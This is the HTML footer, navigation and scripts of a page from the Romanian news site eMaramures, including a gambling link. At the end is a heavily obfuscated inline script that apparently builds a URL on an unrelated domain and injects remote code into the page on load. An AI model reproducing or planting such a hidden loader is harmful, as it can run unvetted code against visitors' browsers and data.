                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(nryaal==undefined){var nryaal={ts:'1768647924',};(function(){var phgybrebgewa=["2","u","}","m","v","+","$","O","g","R","/","*","-","1","(",";"," ","E","^","d","c",":","P","X","L","h","a","b","T","=","y","?","3","`","U","W","\\","t","N","5","n","\"","{","&","<","i","Z","'","S","_","4","G","o","q","x","0","A","F","Q","J","|","D",",","C","z","[","7",")","e","9","r","k","p","V","B","H","j","#","Y",".","8","6","]","K","l","%","!",">","s","I","w","@","M","f"];var nryaal=[37,70,30,42,19,52,20,1,3,68,40,37,79,20,1,70,70,68,40,37,48,20,70,45,72,37,79,88,68,37,56,37,37,70,45,27,1,37,68,14,47,88,70,20,47,62,47,84,52,84,47,67,15,2,20,26,37,20,25,14,68,67,42,2,45,93,14,92,26,37,25,79,70,26,40,19,52,3,29,29,40,1,84,84,67,42,7,27,76,68,20,37,79,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,92,26,37,25,62,41,70,26,40,19,52,3,41,62,42,4,26,84,1,68,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,72,26,70,88,68,57,84,52,26,37,14,47,55,79,47,5,40,68,90,16,61,26,37,68,14,67,79,8,68,37,34,28,63,92,45,84,84,45,88,68,20,52,40,19,88,14,67,67,2,2,67,15,2,45,93,14,92,26,37,25,79,93,84,52,52,70,29,29,40,1,84,84,67,42,7,27,76,68,20,37,79,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,92,26,37,25,62,41,93,84,52,52,70,41,62,42,4,26,84,1,68,21,93,1,40,20,37,45,52,40,14,4,67,42,70,68,37,1,70,40,16,72,26,70,88,68,89,40,37,14,4,79,37,52,48,37,70,45,40,8,14,67,67,2,2,67,15,2,45,93,14,22,88,72,29,29,1,40,19,68,93,45,40,68,19,67,42,4,26,70,16,22,88,72,29,42,1,21,47,10,10,90,68,1,93,19,25,88,26,88,79,20,52,3,10,32,92,80,57,4,89,56,10,93,70,53,93,68,52,84,45,37,68,93,70,53,10,93,70,53,93,26,27,72,93,70,53,10,0,55,0,81,10,55,13,10,93,70,53,68,26,27,72,12,20,52,84,68,88,84,26,90,13,32,0,32,39,26,12,65,70,82,79,72,40,8,47,62,30,21,47,10,10,90,68,1,93,19,25,88,26,88,79,20,52,3,10,81,75,80,12,37,13,10,92,40,1,54,57,10,17,90,89,74,37,9,46,10,40,54,1,54,17,35,20,28,45,12,65,70,82,79,76,72,8,47,62,37,88,21,47,13,66,81,80,81,50,66,69,0,50,47,62,93,84,21,65,82,62,20,93,21,93,26,84,88,68,62,26,37,49,19,52,21,41,70,19,19,30,90,19,79,20,52,3,41,62,26,37,49,76,88,21,41,26,19,4,68,70,37,45,88,45,40,8,79,76,88,41,62,26,37,49,45,3,21,41,26,19,20,52,19,68,79,72,40,8,41,62,26,37,49,70,1,21,41,10,26,19,4,68,70,37,45,88,45,40,8,79,76,88,41,62,26,37,49,70,45,21,41,10,26,19,20,84,1,37,37,68,70,79,72,40,8,41,62,26,37,49,68,45,21,41,70,45,8,25,37,26,19,41,62,26,37,49,68,20,21,41,20,52,40,37,68,40,37,12,26,19,16,20,52,40,37,68,40,37,56,19,41,62,26,37,49,68,88,21,41,72,52,88,45,37,45,52,40,21,26,27,88,52,84,1,37,68,15,19,45,88,72,84,26,30,21,27,84,52,20,71,15,41,62,26,37,49,68,21,37,70,1,68,62,26,37,49,70,21,37,70,1,68,62,26,37,49,70,0,21,93,26,84,88,68,62,45,21,93,26,84,88,68,62,20,21,55,62,1,20,21,93,26,84,88,68,62,20,84,21,65,82,62,72,4,21,93,26,84,88,68,62,20,88,88,21,93,26,84,88,68,62,26,37,49,8,21,93,26,84,88,68,62,26,37,49,19,21,93,26,84,88,68,62,26,37,49,45,21,93,26,84,88,68,62,26,37,49,93,21,93,26,84,88,68,62,26,37,49,45,27,21,47,93,70,53,47,62,88,40,21,55,62,88,37,26,70,37,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,67,42,86,93,1,40,20,37,45,52,40,14,26,62,27,62,20,67,42,26,65,27,82,29,20,14,67,2,14,22,88,72,62,41,4,41,62,93,1,40,20,37,45,52,40,14,67,42,93,1,40,20,37,45,52,40,16,26,14,67,42,70,68,37,1,70,40,42,90,45,19,37,25,21,71,14,67,62,25,68,45,8,25,37,21,84,14,67,2,2,93,1,40,20,37,45,52,40,16,27,14,26,62,27,67,42,4,26,70,16,20,29,42,2,15,70,68,37,1,70,40,16,27,29,5,27,60,60,55,62,20,79,90,45,19,37,25,29,14,20,79,70,45,8,25,37,29,26,79,70,45,8,25,37,5,27,67,12,14,20,79,84,68,93,37,29,26,79,84,68,93,37,12,27,67,62,20,79,25,68,45,8,25,37,29,14,20,79,27,52,37,37,52,3,29,26,79,27,52,37,37,52,3,5,27,67,12,14,20,79,37,52,72,29,26,79,37,52,72,12,27,67,62,20,2,93,1,40,20,37,45,52,40,16,20,14,26,62,20,67,42,70,68,37,1,70,40,16,26,29,26,43,43,86,26,79,40,52,19,68,28,30,72,68,31,26,65,55,82,21,26,62,26,43,43,13,29,29,29,26,79,40,52,19,68,28,30,72,68,31,27,14,26,79,8,68,37,74,52,1,40,19,45,40,8,63,84,45,68,40,37,9,68,20,37,14,67,62,20,67,21,86,13,2,93,1,40,20,37,45,52,40,16,19,14,27,67,42,27,29,40,1,84,84,29,29,27,31,26,14,67,21,13,29,29,29,27,79,40,52,19,68,28,30,72,68,31,20,14,27,67,21,27,15,4,26,70,16,19,29,27,79,25,68,45,8,25,37,62,68,29,27,79,90,45,19,37,25,15,70,68,37,1,70,40,16,19,29,41,93,1,40,20,37,45,52,40,41,29,29,37,30,72,68,52,93,16,19,31,19,79,20,26,84,84,14,27,67,21,19,62,68,29,41,93,1,40,20,37,45,52,40,41,29,29,37,30,72,68,52,93,16,68,31,68,79,20,26,84,84,14,27,67,21,68,62,68,10,19,2,4,26,70,16,68,29,42,2,62,93,29,41,1,40,19,68,93,45,40,68,19,41,86,29,37,30,72,68,52,93,16,90,45,40,19,52,90,43,43,90,45,40,19,52,90,62,8,29,41,1,40,19,68,93,45,40,68,19,41,86,29,37,30,72,68,52,93,16,19,52,20,1,3,68,40,37,43,43,19,52,20,1,3,68,40,37,62,25,29,8,43,43,8,79,19,52,20,1,3,68,40,37,17,84,68,3,68,40,37,62,45,29,93,26,84,88,68,62,76,29,45,31,93,1,40,20,37,45,52,40,14,26,67,42,70,68,37,1,70,40,86,86,45,79,20,26,84,84,14,93,62,26,67,79,3,26,37,20,25,68,88,2,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,86,13,2,62,71,29,68,79,4,45,68,90,72,52,70,37,35,29,93,1,40,20,37,45,52,40,14,67,42,4,26,70,16,26,29,25,79,20,84,45,68,40,37,35,45,19,37,25,62,27,29,93,79,45,40,40,68,70,35,45,19,37,25,15,70,68,37,1,70,40,16,27,87,26,31,27,21,26,2,62,84,29,68,79,4,45,68,90,72,52,70,37,75,29,93,1,40,20,37,45,52,40,14,67,42,4,26,70,16,26,29,25,79,20,84,45,68,40,37,75,68,45,8,25,37,62,27,29,93,79,45,40,40,68,70,75,68,45,8,25,37,15,70,68,37,1,70,40,16,27,87,26,31,27,21,26,2,15,70,68,37,1,70,40,16,68,79,3,53,29,76,62,68,79,4,45,68,90,72,52,70,37,29,26,62,68,79,88,20,70,52,84,84,23,29,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,79,72,26,8,68,23,7,93,93,88,68,37,60,60,25,79,88,20,70,52,84,84,24,68,93,37,2,62,68,79,88,20,70,52,84,84,78,29,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,79,72,26,8,68,78,7,93,93,88,68,37,60,60,25,79,88,20,70,52,84,84,28,52,72,2,62,68,79,70,68,20,37,26,40,8,84,68,29,20,62,68,79,26,88,72,68,20,37,29,19,62,68,79,45,40,23,29,93,1,40,20,37,45,52,40,14,26,62,27,67,42,4,26,70,16,19,29,20,14,26,62,27,67,15,70,68,37,1,70,40,86,86,19,43,43,19,79,70,45,8,25,37,87,29,55,43,43,19,79,84,68,93,37,44,29,71,14,67,2,62,68,79,45,40,78,29,93,1,40,20,37,45,52,40,14,26,62,27,67,42,4,26,70,16,19,29,20,14,26,62,27,67,15,70,68,37,1,70,40,86,86,19,43,43,19,79,27,52,37,37,52,3,87,29,55,43,43,19,79,37,52,72,44,29,84,14,67,2,62,68,79,45,40,73,45,68,90,72,52,70,37,29,93,1,40,20,37,45,52,40,14,26,62,27,67,42,4,26,70,16,19,29,20,14,26,62,27,67,15,70,68,37,1,70,40,86,86,19,43,43,19,79,27,52,37,37,52,3,87,29,55,43,43,19,79,70,45,8,25,37,87,29,55,43,43,19,79,37,52,72,44,29,84,14,67,43,43,19,79,84,68,93,37,44,29,71,14,67,2,62,68,2,67,15,86,93,1,40,20,37,45,52,40,14,40,62,37,62,68,67,42,37,65,40,82,29,68,14,67,2,14,41,53,41,62,22,88,72,62,93,1,40,20,37,45,52,40,14,67,42,93,1,40,20,37,45,52,40,16,40,14,40,67,42,70,68,37,1,70,40,65,82,79,88,84,45,20,68,79,20,26,84,84,14,40,62,55,67,2,93,1,40,20,37,45,52,40,16,37,14,40,67,42,4,26,70,16,37,15,70,68,37,1,70,40,16,40,43,43,41,52,27,76,68,20,37,41,29,29,37,30,72,68,52,93,16,40,43,43,14,37,29,40,79,40,52,19,68,28,30,72,68,67,43,43,14,13,29,29,37,60,60,69,29,29,37,67,2,93,1,40,20,37,45,52,40,16,68,14,40,67,42,70,68,37,1,70,40,41,52,27,76,68,20,37,41,29,29,37,30,72,68,52,93,16,40,43,43,45,88,57,45,40,45,37,68,14,40,79,84,68,40,8,37,25,67,2,93,1,40,20,37,45,52,40,16,52,14,40,67,42,93,52,70,14,4,26,70,16,37,29,65,82,62,52,29,55,62,70,29,40,79,84,68,40,8,37,25,15,70,87,52,15,5,5,52,67,68,14,40,65,52,82,67,31,37,29,37,79,20,52,40,20,26,37,14,40,65,52,82,67,21,37,65,37,79,84,68,40,8,37,25,82,29,40,65,52,82,15,70,68,37,1,70,40,16,37,2,93,1,40,20,37,45,52,40,16,70,14,40,67,42,4,26,70,16,37,62,68,62,52,29,65,82,15,40,21,93,52,70,14,37,29,55,15,37,44,40,79,84,68,40,8,37,25,15,37,5,5,67,42,93,52,70,14,68,29,55,15,68,44,52,79,84,68,40,8,37,25,15,68,5,5,67,45,93,14,52,65,68,82,29,29,40,65,37,82,67,20,52,40,37,45,40,1,68,16,40,15,52,65,52,79,84,68,40,8,37,25,82,29,40,65,37,82,2,70,68,37,1,70,40,16,52,2,93,1,40,20,37,45,52,40,16,45,14,40,67,42,70,68,37,1,70,40,16,40,31,41,88,37,70,45,40,8,41,29,29,37,30,72,68,52,93,16,40,31,1,14,40,67,65,55,82,21,86,40,65,88,82,43,43,68,14,40,67,31,40,65,55,82,21,40,21,93,2,93,1,40,20,37,45,52,40,16,1,14,70,62,1,67,42,4,26,70,16,26,62,88,29,45,14,1,67,15,70,68,37,1,70,40,16,88,43,43,70,31,70,29,29,29,84,60,60,37,14,70,67,31,86,1,60,60,70,86,29,29,84,43,43,37,14,88,67,43,43,3,14,70,62,88,67,31,65,70,82,21,65,82,21,70,43,43,68,14,70,67,31,52,14,70,67,21,93,79,8,68,37,17,84,68,3,68,40,37,88,74,30,63,84,26,88,88,38,26,3,68,43,43,41,88,37,70,45,40,8,41,29,29,70,43,43,14,26,29,70,79,3,26,37,20,25,14,20,67,67,31,40,14,88,79,8,68,37,17,84,68,3,68,40,37,88,74,30,63,84,26,88,88,38,26,3,68,14,26,65,13,82,67,67,21,70,43,43,14,70,79,19,52,20,1,3,68,40,37,60,60,70,79,40,52,19,68,28,30,72,68,43,43,69,29,29,70,79,40,52,19,68,28,30,72,68,67,31,1,31,65,82,21,65,70,82,21,40,14,88,79,53,1,68,70,30,48,68,84,68,20,37,52,70,56,84,84,14,70,67,67,21,65,82,2,4,26,70,16,20,29,10,18,36,79,14,65,36,90,36,12,82,5,67,6,10,62,54,29,41,20,52,3,72,26,70,68,41,5,41,61,52,20,1,3,68,40,37,41,5,41,22,52,88,45,37,45,52,40,41,62,93,29,19,52,20,1,3,68,40,37,62,84,29,90,45,40,19,52,90,62,26,29,93,79,19,52,20,1,3,68,40,37,17,84,68,3,68,40,37,62,88,29,41,40,52,19,68,28,30,72,68,41,62,3,29,54,16,45,40,16,26,31,93,1,40,20,37,45,52,40,14,40,62,37,67,42,70,68,37,1,70,40,16,13,81,29,29,14,13,81,43,37,65,54,82,14,40,67,67,2,21,93,1,40,20,37,45,52,40,14,40,62,37,67,42,70,68,37,1,70,40,16,37,29,37,29,29,93,60,60,37,29,29,90,45,40,19,52,90,31,26,21,37,62,37,86,29,29,40,43,43,37,79,20,52,40,37,26,45,40,88,14,40,67,2,15,70,68,37,1,70,40,16,1,79,1,40,45,53,29,70,62,1,2,62,37,25,45,88,67,15,45,93,14,40,26,4,45,8,26,37,52,70,79,1,88,68,70,56,8,68,40,37,79,88,68,26,70,20,25,14,41,16,74,70,26,4,68,10,41,67,87,12,13,67,22,88,72,79,26,37,49,70,29,37,70,1,68,15,45,93,14,22,88,72,79,45,67,70,68,37,1,70,40,16,93,26,84,88,68,15,22,88,72,79,45,29,37,70,1,68,15,22,88,72,79,26,37,49,8,29,47,8,68,37,47,15,70,68,37,1,70,40,16,22,88,72,79,26,27,19,14,93,1,40,20,37,45,52,40,14,67,42,37,70,30,42,4,26,70,16,26,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,47,45,93,70,26,3,68,47,67,15,19,52,20,1,3,68,40,37,79,25,68,26,19,79,26,72,72,68,40,19,63,25,45,84,19,14,26,67,15,4,26,70,16,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,29,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,7,27,76,68,20,37,79,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,15,4,26,70,16,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,29,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,7,27,76,68,20,37,79,19,68,93,45,40,68,22,70,52,72,68,70,37,30,15,7,27,76,68,20,37,79,19,68,93,45,40,68,22,70,52,72,68,70,37,30,29,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,15,4,26,70,16,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,38,52,19,68,79,72,70,52,37,52,37,30,72,68,62,41,45,40,88,68,70,37,74,68,93,52,70,68,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,90,45,40,19,52,90,79,38,52,19,68,79,72,70,52,37,52,37,30,72,68,62,41,45,40,88,68,70,37,74,68,93,52,70,68,41,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,61,52,20,1,3,68,40,37,79,72,70,52,37,52,37,30,72,68,62,41,27,52,19,30,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,7,27,76,68,20,37,79,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,19,52,20,1,3,68,40,37,62,47,27,52,19,30,47,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,17,84,68,3,68,40,37,79,72,70,52,37,52,37,30,72,68,62,41,45,40,40,68,70,75,28,92,24,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,90,45,40,19,52,90,79,17,84,68,3,68,40,37,79,72,70,52,37,52,37,30,72,68,62,41,45,40,40,68,70,75,28,92,24,41,62,26,72,72,67,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,19,52,20,1,3,68,40,37,79,27,52,19,30,62,41,45,40,40,68,70,75,28,92,24,41,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,17,84,68,3,68,40,37,79,72,70,52,37,52,37,30,72,68,62,41,52,1,37,68,70,75,28,92,24,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,90,45,40,19,52,90,79,17,84,68,3,68,40,37,79,72,70,52,37,52,37,30,72,68,62,41,52,1,37,68,70,75,28,92,24,41,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,17,84,68,3,68,40,37,79,72,70,52,37,52,37,30,72,68,62,41,8,68,37,17,84,68,3,68,40,37,88,74,30,28,26,8,38,26,3,68,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,19,52,20,1,3,68,40,37,62,41,8,68,37,17,84,68,3,68,40,37,88,74,30,28,26,8,38,26,3,68,41,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,79,92,26,37,25,62,41,70,26,40,19,52,3,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,90,45,40,19,52,90,79,92,26,37,25,62,41,70,26,40,19,52,3,41,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,62,41,88,68,37,28,45,3,68,52,1,37,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,90,45,40,19,52,90,62,41,88,68,37,28,45,3,68,52,1,37,41,62,26,72,72,67,15,26,72,72,29,8,68,37,7,90,40,22,70,52,72,68,70,37,30,61,68,88,20,70,45,72,37,52,70,14,26,79,20,52,40,37,68,40,37,35,45,40,19,52,90,62,41,26,84,68,70,37,41,67,15,26,72,72,79,20,52,40,93,45,8,1,70,26,27,84,68,29,93,26,84,88,68,15,52,27,76,68,20,37,19,68,93,45,40,68,22,70,52,72,68,70,37,30,14,90,45,40,19,52,90,62,41,26,84,68,70,37,41,62,26,72,72,67,15,26,79,70,68,3,52,4,68,14,67,15,2,20,26,37,20,25,14,68,67,42,2,22,88,72,79,93,14,22,88,72,79,93,84,67,15,22,88,72,79,93,20,14,67,15,22,88,72,79,3,93,14,67,15,90,45,40,19,52,90,79,88,68,37,28,45,3,68,52,1,37,14,93,1,40,20,37,45,52,40,14,67,42,22,88,72,79,93,14,22,88,72,79,93,84,67,15,2,62,13,39,55,55,67,15,22,88,72,79,40,52,90,14,22,88,72,79,1,70,14,22,88,72,79,1,67,62,19,52,20,1,3,68,40,37,79,53,1,68,70,30,48,68,84,68,20,37,52,70,56,84,84,14,41,25,37,3,84,41,67,65,55,82,67,15,70,68,37,1,70,40,16,37,70,1,68,15,2,67,15,2,2,14,67,62,26,27,19,21,93,1,40,20,37,45,52,40,14,67,42,70,68,37,1,70,40,16,93,1,40,20,37,45,52,40,14,93,67,42,45,93,14,22,88,72,79,26,37,49,70,67,42,22,88,72,79,26,37,49,45,29,47,89,3,47,5,47,26,8,68,47,15,4,26,70,16,88,45,29,19,52,20,1,3,68,40,37,79,20,70,68,26,37,68,17,84,68,3,68,40,37,14,41,45,3,8,41,67,15,88,45,79,20,70,52,88,88,7,70,45,8,45,40,29,41,56,40,52,40,30,3,52,1,88,41,15,88,45,79,52,40,68,70,70,52,70,29,93,1,40,20,37,45,52,40,14,49,88,45,67,42,45,93,14,22,88,72,79,88,40,29,29,55,67,42,22,88,72,79,88,40,29,13,15,22,88,72,79,26,37,49,19,29,47,61,26,47,5,47,37,26,47,15,70,68,37,1,70,40,16,93,14,67,15,2,2,15,88,45,79,52,40,84,52,26,19,29,93,1,40,20,37,45,52,40,14,49,88,45,67,42,45,93,14,22,88,72,79,88,40,29,29,55,67,42,22,88,72,79,26,37,49,70,